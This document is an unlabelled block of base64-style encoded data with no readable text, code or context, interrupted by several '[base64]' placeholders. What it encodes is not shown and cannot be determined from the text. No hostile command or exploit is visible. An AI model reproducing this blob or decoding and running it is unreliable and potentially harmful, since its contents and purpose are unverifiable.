Bguk9HFucL/YkScu6EUa8mrMSiuS7KZmgk2j/9p95SnJ1AeXvMAXcmb2BkU5PsLYbu468ikOaqDbYVpTnlMITXUkFHSIGuCfJD3aM4pcZPQfWiRDoOkmg9FQhSBQ7Fv0nWMmCHmRcbZPvUFFjUy4qyebqZBl4le+XFAOqfbKXLekLWvu8Nvi+oxKl0tjOJsiwfm4EaS0G+gMIK67tZxCNN/BcQ1LAnqLwDagYrnqxq6lzQpHAkiFg0x1LGK80lYZHYJsDJc1Y0XYN2PMObh1EFeHWDV39hJFZVh/Sd8nJWvMWybClLgqL19/brX/YJ3BFh7IO3s1eJgKt4eevqKkQh9zWNkRrs92yS2HjNaJ3J9Y175gkntVtKYOOGT1lzIdkKFne9792z9jBQZgxC/E450/[base64]/rPbf0SSvSnZiKXtveP/phuivFUEKC0AjDPOhfrwfyK2jYkU9xuCpaZ9Q/p0UYSXw0QE0oaGV31Mo+v3vEQqgS9Jci6A9CHk/wqBPbmxIn1KQwlJ1lV4M7Cbvw+AEGa5P7rp/q5gKh2fhelmKAL7zeMIc/gH1bSSheDYf23eu4jRn/WQ+tzclvB8oS2mRgwPJTGIVp+TBw84fybIENI/RS1hM+UltWnhN/DnPQ9hlvzaTS3fD46H2lnevAUGeIJK5Cq18jwjIB4PuMAMoTdzQRR9t4JR1E+0XSWzEVjPzJLalZP3ZaFM+y/TPg44l/AFSS8aatr2Qk60vKIGwBN+2MQEgxDm+xgLZayFwUFE1s2DAOmv71tuyWTsKI/dm+HsRfzWbJWTFiYjJS1J5Lq5pof6E17tVvChPKlU9yxmFYWmSpOcPyrMWx2xpI+Tit8Bb5Qa+esOtEIOOM2x4TH5oimmjtqSOFYkWGdWk68Jzi4RFQcSqO+tgp+rT9rDonIFw4WPmfMMnLAzRDasoPXfyCEAL7TQmdegRwFYnP/yCzvnweF8QmWNH+r8DmnZT4YfeWaJFCUBwsOfPovID5qq14WS5qB9NC3lo2/yLAvhT/V3KBiCLzY7/0oTCNl0dNebqhyo/js2OF3ClgIPMc8NkbtKnphqrFtuEMjNQ+cI+sO1mKsdT4FluUhUo4uX9iI8WoQFY+RLDENrUv74mxKsCsIBL9oBrrQpeS34BlWYyOAAJsy/hEttBgaDex0Oum7+WZkaZ4Est+xXwPPAdoXxn+ikB4fX5ypw7DoncIiG8e0LUNFr5AUdnF2qhQd1mO9FVEZwgaHnIxuVMTpehrGWlijrzsu4ZqC4+V7QqjnuIlmaigL9qYOhBjk4TQfUbjG0+UOxXxfmZdefihj3seZSIRP3fyEwVdEVi9qZk/pd4O3tyb9IkpMtyCXUnsuePpo4xDt1Z5MHYv8dTwOD1f1P2e/tGeDo8A1YNjdMDkEl2VFJrKZsHbS499Cldi0R3so/VCFYwoRqHCE0jaDI2+eXiIEtnqaC3X5c4Grry0eKyOb5mjarge+bum00bTs+MKzfdZ6diNvj21QsC6kTcFKGH4ygva3kpPKk696Rm9XABp/fvU0iSlUZbvHllFCRP9InL7VAvSc0niGHgPFFfst7om42wqtHe1RXaY0CzsWTGRWFfFpoV+KnO+NrxYzlJiVBYfvRz5i/X7VM8xtqB1qQQGncYMMUyXjj24Z28iXfNRVfTbLPlrH9IKg+qudSZ9ixOliBP5ThoYqs6UzFqxTobA7w/3w9VkdPZDHMTrkeFgTmmrAnnCEMoTE3hvRdz/U9tbiPzoPU681Vr2xs9GGmoJivGjtXWdznJIZYY7G5Ef1Q9nylfOxDCk7nABQrfd/[base64]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[base64]/88aBaaysOb2xKtH+GJdY0WuLA5kT6ZZ+DmCLCHa6SoD4nho4coxoGisSGYnYlN3EKiNrNpbeNI4f8hym2OOcpcXrINV4ITxONtSfYfv9red2ZwPTxkpjqU1BOWhDMt4AArYjW1nV/b0JUZQAhGOgjYinX87QLSe2oh6fZr+XhW/3mD2E0smH0NFH8TqRFTKZJumNK7k/l5PN3XHSa4xSV8Y5toqXqA5VZMGJrAkdbNZfQYcKOJAtRWOF+cgYDoKOcH9WO9Cuyzfua+SpKsdgmDfuabJi1ei4vYozTYK3l26W0fZlRNU3cusGdrh3FG2uaNRfE4z+E4ntfNcGPudVahKNj9j/LBYLfoV6pffANPo2LG7RhIgZyNG+J2c7K7VgMHGShCXFuM6gEaQn/RBrGp7wNGVFPU/JGIVVkTFS1OZPPK765Rwfb17mXT7CGkVhcYXQ6xWbvTiSWKjOoiyzKTYB3LxNH7bdDJdsHWi2KZncFUG2HKPW6TVkMFIakKcHmHnf+2QCIhxjkw7LIH6WrvbfHMeg5Pfy9QOq7VBaida/NCIFc29zXTB0lvpRCHdB3IrgW6EyINOu9G+lWAIMnrkD689qMI+8UuIOu8o/sa61B2XkuQv7wPMm6Rcmr0zKuKqOO4J7Ez1RXsE0b434mLLU8Pbn/kJ8MFcXvWsZmDfdujeSt/vEbhSvpkAfpnjAqv70xMwCs7J19bz1Rne1finEob+GhHeYARPOTh+Z0GPNFmiKIojMIOB98uKBwcpn95pQ5E3SY8Pa9hYsLa4XUiHKh/mkolD2XDhLSxgH9AS2yXCigNaiG3fTig+Dsfpks4NLfCtixQchjaPjrFWkLvun26nXe+pBHMW29ldIjI1qveH8W3OohFzv5OUTMwuQ3/+cl6rjen1+CNeGatcKEwzMsL4DKwT9tDU1u4UF72+R0lOkdtxZKm0yGI+zZoXvUV/dAlSpmxHJyxdXs06LkOmubmRuFRY8xJ0ZP+nxtBg7HDPFVCE4P61ZtYEsTWd5hpiveR4dOxQ1sw2NrjDlQdfF2J/PEcmdWta9RVRoa5XqxHOyQFlB1h76lK7lGd4faoPNk69Sda2H35LNoZwQvHDV2/etBgTaq3Xe0pn3lxJYBkZaeqzt3BlWmzBUmEkAiW86sJ4ff1JRK4SptGLmJKXcVRPpMMK8/[base64]/kHbGs+w0uHkcV+RPvjDAJjExctruYK/fkhzHJ6Vhcbff6i/cxLb9apsa3ka6dvveAMGmis1j8lrG8AK+sdZxGprcsw+KOSWdmFqeqxdx4afbOcXJzM8dZsjFqR65K5Cz93zQx+79DE/HGeSZ07mtw7ZsF1A6MqkdBExNTIpctmU9WF7nLeisEaiOAanxjKmQBEIDAf76zAFJNrOIcq91uiHYAsEs9LhDUNyfN9wfKIQLiIl/DamW5cjLOpyJFBiXsZyVOA0UIV18bWnvvgNOnxMBQpZKUD6ku8uUqBW8iVsAT2Gfa1uu8pNa5Q9+LN1MMgvwm3rndd6pRQHMjQjXSFfKM6xWxu4HcQuvII6kViGfApGARtkh5dHASrCNOiRZ5uVCy2yK/ID9vQCl/e64CuH2y15Jz5dPoePuagQX4QgcW0kUJdfkzH0aJQiieLdkB54JYmgSujoRGEQzVs6fL6yITj+6w3AUe1cwK2i0vkdhe9MAkeLsERBIV/yQnxHW/kw6LF2buiPceaY7CirhT4XwGIchqwxzLqfpvI/ForH4FUwNj55VCnutohzXFe1vshhSMbP8qA9JrXg5iKMFfOV8yua2HbvLZnus1nse3g7svz8vbl1SMgFSseqRFX9J0e3tADbVXC+Wmd/[base64]/x+vp6pD2CkMJbRifqTvk46oeAj0JzzsfsVBU6pqQM3KGN07SXB7Mqmnkpbw3jxr5PyCkk5dqUlPpLQJ4L2xO+g+XnGgO6b9ACGMC6mB4YSkgO9WqmHCrXhFAFVjREkdDBsT7wS3/nTCDcfClMHxZpA1Yui1yVZdUKa27XDHWw7DSRAT9myI59BABreWKj7yV4cJSGabJ0BKZ+XZV2WWF0IjWThDbBtOhFodnRPVYFtqPJLEAQ5thvnRCkb/QQKWuN2ARmuJenVrtO/K3dVjqDsLUhNX/wCTuh2+/DHZ6945LnkNhphcxsESEwwEcQgo6dBlFwDB/oFX3tr9kp2nkBsZQGl27arkf7Nq5X9Upuo6oElAT0zstBTEeEsGawdH4xQwYHw5d7kKxF32XE+9X8qQ/EAQni8XxUOLCGSsh4UPD7oPaJNxb7kQ3DNhAY1TaYYNvu0yjMU8r8PuyqxnMwe4Zosnid0K2qilCvWqllHdGoTTcGfib5PBSVxvItXEqQmCnW6yx1i/oe0X4t15mCzZ7SIQ2jBeuy/YGec8FugURUKFdNjBp52vgr1jX2lClCsqILvEr4YJdu9d7qeywgqHa0yVvPv1/FJWaiMtePlpn/AkWLI7SViAPYiILYFv7yprlV3B6h09qoKCraWjWN2GH1IYymKN4PfgrieG4eORWBY1qGejqoLK8n5LctLu7qcoe/vyktES7vlSBhTPYPyo4qAbQ8U+37vppKBP95f8YTe9P3umHbage1nKiV5HGYa4GqycLFUX0Igvfc/QpJfgLACec6p3ezRt/2P/Ed5abb0n0fKB0XuSi7wFYyAdnmOTeZl0knMoHhGMKBTSeev5Gz4U6sWJBg67frFAjBLymbEIaQ2BM8DztIDeNI91m2wcraA6M0Xcd7XdM75z1F1nRKdhspeSdJJ0I7tdeAwwBwAeiOtweIPt5/oXVq0Jol3FGvdDYcSbdjH1hfG9u+UPmR1N3LEGM+xrsw0TSV0c0doKkEWW4ZIoutnbOLPP9WKtUf5w8U4n7UQh/8JI+pigbb59xfvBEnzCFgAz6IYcLKXAbmCSfoSBwz7d1S94zJqhjlKHc2w1UtFOH29BTq3gXaUBdLE9jeg3gbe9sOlHga09H6Lqjr65JBddSrh0g00fPsO9m518S59hy92ubFk+vkCtwh2a2jZLzeRxWQBn+Sjvf90P+qz/[base64]/+rSyYtU7FfD2R/nH7OXg65tKK8WDS/R1vsSyZf/LCsI6OziR4z17wAZcb+E9+z+VpV+TIF0JYU8TjNx9EIuL7M1mpub7J8ptR5V4YH1KUTH71uxfSVerzjqo1htFo8xX9EVzMVskch3nIFB2k9eLHIzFMkT/td8vlncb/5KQkbR6WGS/99OnrDCQi6RuwVZmGf7FMim4Do3aiUsG6nSQEZqG7lYGdpzmnuj+Dblp71zalDIQq0d/nMO9TntCyOZyutc7IueGxon3UddQXKjwMpbJVA8mFvS29D8ilNRnaZ0FOVar7Rd1Eqdy8eUpH1sK1wP0pO8ye1SlxYDY6vfFWaSH0fRsqH9kHK7BTjEdxhMnw++JZPyL59/xBtMcYsPaQlTcz1giKt7r843Pbz2TInKTmEWrtrx+C7rME0Z99yLFEIzLFN32aRXkIwdBD9q7BAry4smH8BLO1qOKM/LHWLBa6mxWjSG3H/tfIfXe9GYdIEnRhOpBMo5ttilbmp/zIoNx90DoqLykQWZAfXjW7zhM761CEAE6ubVCR7mi4nR4dIOoMgc2gA+oqxMJTyBdiulPDkssOiNXDlSWizoY0CS0M4ZGqC5QTP/+gt83sz+2BJ5N6AORt04GoNSDOqLn6/NOPX/vT/z5p8moXfjVVpNlba8/Qgq53dbXulQjcGQXRllvlgueyBxXevEQ2Rl44MIes6SD/5kmhAOmjem8PyRj5aGKJwiz2wETJMqxgLLgw88xg+AStfz9cMSNF/taDHbAhIkhkijcOPqSvjcswYIpDBgk7mttK8KdS8SH/4hX6ybTTAPJVDpGmI2dT0X+8HJ+0fcvalGz9gEuatMpZU2FHBk0TS7Su1ko/cr8O3vxgjNssn+XSn8F8SNRIj8+K9XG7aFR+3bgMrAsKur8V4L4blzku9DIkKUpqJq26X6MLoPOOxMwCtmFNkmLLQ7MtMoEyT9QB16lm3TsklFCPzzBH9qM2Rakp06E4WI+qlAjL0KTHa7RGS7vrYhmZQmv0reaXH4JCXT/wwyVsN1Lsa/YOWRPqv4m6YhkZ4DvFYk6QqP2gdfMy3Re10c0+B9gwPr4ye/sCrbnVxUsA/Ya5xFgYVKr+9wxSw9V5HFUuRbkxCW27wLWL6C4RsSzABWHCk+FhUtTiLWs/iqn55xT3HA3/[base64]/8cTW7vutg4n9OW7rp7c9155zuVaH/TNGifYOlRcgwl1qM2bMyaWPaGQ/FHoUiyFlB2Nm+d7xZv6sQQrG0xU7qZ2O7uRk0R0/117uNW7n/lLUhydVb/lB/[base64]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